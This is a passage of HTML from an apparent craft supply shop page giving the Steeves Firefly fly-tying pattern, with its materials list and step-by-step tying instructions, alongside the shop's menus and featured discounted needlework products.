</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/silkmori">
Kreinik Silk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/ylisilkfloss">
YLI Silk</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/otherspecialthreads">
Velvet Threads - (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/wisper">
Wisper Thread - (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497469582">
Rainbow Grandeur  - 40% OFF</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DMCWoolSmall">
DMC Colbert Wool 8.7 yds (45%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497071632">
Herrschners Plastic Canvas Yarn (40%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/Paternayan">
Paternayan (50%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/waverly">
Waverly Yarn (40-50%)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/auntlydia">
Aunt Lydia  #10 (45%)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/FreePatterns" id="handle13"><img class="dynamicimage" alt="Free Patterns" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Free+Patterns&amp;context.state=ddd&amp;font=Arial&amp;fontsize=12&amp;cache=1768060394814"></a><div id="navigation13">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/contact" id="handle14"><img class="dynamicimage" alt="Contact Us" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Contact+Us&amp;context.state=ddu&amp;font=Arial&amp;fontsize=12&amp;cache=1768060394814"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="selected item parent" style="z-index:250;">
<a class="link" href="/page/flytying" id="handle15"><img class="dynamicimage" alt="FlyTying" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=FlyTying&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=Arial&amp;fontsize=12&amp;cache=1768060394814"></a><div id="navigation15">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/flytyinginstructions">
FlyTyingPatterns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/braidedbitchcreek">
Braided Bitch Creek</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/hotbuttpossum">
Brer Hot Butt Possum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/caddisfly">
Caddisfly Pupae</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DiscoBeetle">
Disco Beetle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/DiscoMidge">
Disco Midge</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/FireFly">
Fire Fly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/GreenButtSkunk">
Green Butt Skunk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/kreelex">
Kreelex</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/LongBridgeSally">
Long Bridge Sally</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/muddauber">
Mud Dauber</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/serendipity">
Serendipity</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/SinkingJapaneseBeetle">
Sinking Japanese Beetle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/SparseWoollyBugger">
Sparse Woolly Bugger</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/spinnerbaitskirt">
Spinnerbait Skirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/steevesfirefly">
Steeves Firefly</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/flytyingsupplies">
FlyTying Supplies</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/guides" id="handle16"><img class="dynamicimage" alt="Guides" src="/burgen/tabitem.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;label.text=Guides&amp;children.state=children&amp;context.state=udn&amp;font=Arial&amp;fontsize=12&amp;cache=1768060394814"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/needleguide">
NeedleGuide<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/needletypes">
Types of Needles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/fabricneedle">
Needle Size for Fabric/Canvas and Thread Size</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/stitchingguide">
Stitching Guides</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494815588">
PayWavConv</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494839592">
Yarn Coverage</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497027716">
Thread/Yarn to Canvas Count</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
			<div class="areapanel" id="left"><div class="space margin"></div>
</div>
		</td>
		<td class="center-cell">
			<div class="pageImage-container"></div>
			<div class="pageTitle-container"><img class="pagetitle" alt="Steeves Firefly" id="pagetitle" src="/burgen/pagetitle.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;title.text=Steeves+Firefly&amp;font=LucidaSansUnicode&amp;fontsize=22&amp;fontcolor=f9366e&amp;cache=1768060394814"></div>
			<div class="areapanel" id="center"><div class="space margin"><div class="space pageimage" id="pageelement_611066752">
<h2 class="subheading">Steeves Firefly</h2>
<div><table class="left">
<tr>
<td>
<img class="dynamicimage" src="/account/images/image.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.width.max=780&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FFirefly_bottom.png&amp;cache=1768060394814"><div class="caption" style="color:#000000;">Steeves Firefly</div>
</td>
</tr>
</table>
</div>
<div style="clear:both;"></div>
</div>
<div class="space pagetext" id="pageelement_611066746">
<div class="panel"><p><span>Steeves Firefly</span><br>
<br>
<span>Designed by Harrison Steeves, III&nbsp;</span><br>
<br>
<u style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);"><b>Materials Needed:</b></u><br style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">
<span style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">Hook:&nbsp; #12, 14,16: Tiemco 5212, Orvis 1638, Mustad 94831</span><br style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">
<span style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">Thread:&nbsp;&nbsp; &nbsp;&nbsp; 6/0 Black or Orange</span><br style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">
<span style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">Wing Case:&nbsp; Kreinik 1/8&rdquo; Ribbon;&nbsp; Black Hi Lustre (Beetle Black) #005HL</span><br style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">
<span style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">Body:&nbsp; Orvis 1/8&rdquo; thick closed cell black foam, cut into 1/8&rdquo; wide strips</span><br style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">
<span style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">Underbody:&nbsp; 3-4 strands of peacock herl</span><br style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">
<span style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">Butt:&nbsp; Kreinik Medium;&nbsp; Glow in the Dark Lemon-Line (Yellow) #054F</span><br style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">
<span style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">Wing:&nbsp; Either 1/8&rdquo; Kreinik Ribbon, or Kreinik Heavy Braid;&nbsp; Mallard#850</span></p>
</div>
</div>
<div class="space pagetext" id="pageelement_611068784">
<h2 class="subheading">Tying Instructions</h2>
<div class="panel"><img alt="" src="/files/2459284/uploaded/fireflytop.png" style="width: 437px; height: 328px; float: left;"><span style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">1.&nbsp; Wrap first half of hook shank with thread.&nbsp; Tie in wing casematerial (use about a 6 inch piece) to the bend of the hook (end of shank).</span><br style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">
<br style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">
<span style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">2.&nbsp; Wrap thread forward 2/3 length of hook shank, tie in foam stripand wrap backward to bend of hook, even with wing case material.</span><br style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">
<br style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">
<span style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">3.&nbsp; Tie in butt material (about a 6&rdquo; piece) and wrap thread forwardenough to allow two to four wraps of butt material forward (two on the smallesthook, and four or more on larger fireflies).&nbsp; Wrap butt material forward(3 wraps on a #14 hook), and&nbsp;</span><nobr style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);"><a class="FAtxtL" href="http://www.kreinik.com/shops/#" id="FALINK_3_0_2" style="border-width: 0px 0px 1px !important; background-color: transparent !important; border-bottom-color: rgb(28, 125, 255) !important; border-bottom-style: solid !important; color: rgb(28, 125, 255) !important; padding-bottom: 1px !important; display: inline !important;">tie down</a></nobr><span style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">&nbsp;on top.&nbsp; Trim off excess buttmaterial.</span><br>
<br>
<span style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">4.&nbsp; Tie in 3-4 strands of peacock herl in front of butt and wrap threadforward to within about 1/8&rdquo; of hook eye.&nbsp; Wrap peacock herl forwardand tie down.&nbsp; Trim off excess herl.&nbsp; Wrap thread back and thenforward through herl for reinforcement.</span><br style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">
<br>
<br>
<br>
<br>
<br style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">
</div>
</div>
<div class="space pagetext" id="pageelement_611066782">
<div class="panel"><img alt="" src="/files/2459284/uploaded/Firefly_bottom.png" style="width: 437px; height: 328px; float: right;"><span style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">5.&nbsp; Fold foam over and forward to&nbsp;</span><nobr style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);"><a class="FAtxtL" href="http://www.kreinik.com/shops/#" id="FALINK_2_0_1" style="border-width: 0px 0px 1px !important; background-color: transparent !important; border-bottom-color: rgb(28, 125, 255) !important; border-bottom-style: solid !important; color: rgb(28, 125, 255) !important; padding-bottom: 1px !important; display: inline !important;">form</a></nobr><span style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">&nbsp;body, tie it down about 1/8&rdquo;back from the eye of hook and trim to leave a head extending to or slightlyover the hook eye.&nbsp; Save excess foam for more bodies.</span><br style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">
<br style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">
<span style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">6.&nbsp; Tie in winging material at the point where the head and body join.&nbsp;Wings should extend back no further than the butt.&nbsp; Trim forward portioneven with front of head.</span><br style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">
<br style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">
<span style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">7.&nbsp; Separate winging material evenly on both sides of the body, foldwing case material forward and tie down.&nbsp; Trim wing case material evenwith front of head and save excess for more flies.&nbsp; Whip finish.</span><br style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">
<br style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">
<span style="color: rgb(88, 89, 91); font-family: verdana, tahoma, geneva, arial, helvetica, sans-serif; font-size: 12px; line-height: 18px; background-color: rgb(255, 255, 255);">Note: You can substitute brighter colors of 1/8&rdquo; Ribbon for the wing casesuch as 051F, 052F, 053F, 054F or 055F.&nbsp; These colors will make thefly easier to see in the water. &nbsp;</span></div>
</div>
<div class="space pagebackground" id="pageelement_611066750">
</div>
</div>
</div>
		</td>
		<td class="right-cell rightline">
			<div class="welcomeArea"></div>
			<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_611066744">
<div class="space margin"><div class="space pagesearch" id="pageelement_611083414">
<div  class="space pagesearch" id="pageelement_611083414"><h2 class="subheading">Search by Keyword</h2>
<form class="search form" method="get" action="/search" name="pagesearch_611083414" id="pagesearch_611083414">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_611083414" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="filter"><span class="label">Price</span></td></tr><tr><td style="text-align:center">
<span class="units label">$</span><span class="textfieldborder" style="width:35px;"><span class="bounds"><input class="input textfield" name="searchfrom" id="searchfrom_611083414" maxlength="10" type="text"></span><br></span>
&nbsp;&nbsp;<span class="label">to</span><span class="units label">$</span><span class="textfieldborder" style="width:35px;"><span class="bounds"><input class="input textfield" name="searchto" id="searchto_611083414" maxlength="10" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_611083414" id="searchsmall_611083414" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="space pagecart small" id="pageelement_611083420"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="pagepagelist" id="pageelement_611083418"><div class="list-stack" id="list_611083418">
<table>
<tr class="row first last" id="element_611083418_item_87594202" previewid="element_611083418_item_87594202">
<td class="cell list-content"><a class="name list-name link" href="/page/registration">Register Or Login/Logout Here</a></td>
</tr>
</table>
</div>
</div><div  class="pagecart space pagewishlist small" id="pageelement_611083424"><h2 class="subheading">Wish List</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"><a class="link" href="/login">Log in to view your wish list</a></td>
</tr>
</table>
</div><div  class="space pagecategoryproducts" id="pageelement_611801414"><h2 class="subheading">Featured Products</h2>
<form class="form" method="post" action="">
<input class="input hidden" name="page_611801414" id="page_611801414" value="0" type="hidden">
<span class="label" style="padding:2px;">Sort By:</span><select class="input popupmenu" name="sort_products_611801414" id="sort_products_611801414" onchange="this.form.submit();">
<option id="sort_products_611801414_name_a" value="name_a" selected="selected">Name - Ascending</option>
<option id="sort_products_611801414_name_d" value="name_d">Name - Descending</option>
<option id="sort_products_611801414_price_a" value="price_a">Price - Ascending</option>
<option id="sort_products_611801414_price_d" value="price_d">Price - Descending</option>
<option id="sort_products_611801414_sku_a" value="sku_a">SKU - Ascending</option>
<option id="sort_products_611801414_sku_d" value="sku_d">SKU - Descending</option>
</select>
</form>
<div class="list-stack" id="list_611801414">
<table>
<tr class="row first" id="element_611801414_item_659635094" previewid="element_611801414_item_659635094">
<td class="cell list-content"><a class="name list-name link" href="/product/panthersminisock">Carolina Panthers Mini Stocking - 75% off</a><a class="icon list-icon link" href="/product/panthersminisock"><img class="thumbnail" alt="Carolina Panthers Mini Stocking - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fpanthersmini.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768060394814"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_659635094"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">70</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_659635094" id="addToCart_659635094" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_658800698" previewid="element_611801414_item_658800698">
<td class="cell list-content"><a class="name list-name link" href="/product/LoveFromDad">Love From Dad - 40% OFF</a><a class="icon list-icon link" href="/product/LoveFromDad"><img class="thumbnail" alt="Love From Dad - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FLovefromDad.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768060394814"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658800698"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658800698" id="addToCart_658800698" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611801414_item_137708656" previewid="element_611801414_item_137708656">
<td class="cell list-content"><a class="name list-name link" href="/product/10249-NPC">Panthers Helmet 18 ct - 75% off</a><a class="icon list-icon link" href="/product/10249-NPC"><img class="thumbnail" alt="Panthers Helmet 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fab249.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768060394814"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_137708656"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_137708656" id="addToCart_137708656" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_658804332" previewid="element_611801414_item_658804332">
<td class="cell list-content"><a class="name list-name link" href="/product/Pariotic">Patriotic - 40% OFF</a><a class="icon list-icon link" href="/product/Pariotic"><img class="thumbnail" alt="Patriotic - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2Fpatriotic12-1933.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768060394814"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658804332"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658804332" id="addToCart_658804332" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611801414_item_658804328" previewid="element_611801414_item_658804328">
<td class="cell list-content"><a class="name list-name link" href="/product/PatrioticTeenies">Patriotic Sampler Teenies - 40% OFF</a><a class="icon list-icon link" href="/product/PatrioticTeenies"><img class="thumbnail" alt="Patriotic Sampler Teenies - 40% OFF" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FPatrioticTeenies10-2084.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768060394814"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_658804328"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">4</span><span class="decimal-separator">.</span><span class="decimal">20</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_658804328" id="addToCart_658804328" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row odd" id="element_611801414_item_661323310" previewid="element_611801414_item_661323310">
<td class="cell list-content"><a class="name list-name link" href="/product/USCBear">USC Bear 18 ct - 75% off</a><a class="icon list-icon link" href="/product/USCBear"><img class="thumbnail" alt="USC Bear 18 ct - 75% off" src="/burgen/thumbnail.img?color=8d9abc&amp;text=000000&amp;accent=6a778f&amp;compliment=7285af&amp;navigation=333333&amp;heading=000000&amp;title=f9366e&amp;logo=fcfcfc&amp;link=0020f7&amp;picture.image.url=%2Ffiles%2F2459284%2Fuploaded%2FUSC_Bear.jpg&amp;picture.width.max=150&amp;picture.height.max=150&amp;picture.image.mask.apply=false&amp;stage.width.max=150&amp;state=right&amp;cache=1768060394814"></a></td>
</tr>
<tr>
<td class="cell list-other last" previewid="element_611801414_item_661323310"><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Our Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">7</span><span class="decimal-separator">.</span><span class="decimal">75</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_661323310" id="addToCart_661323310" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</td>
</tr>
<tr class="row" id="element_611801414_item_661580096" previewid="element_611801414_item_661580096">
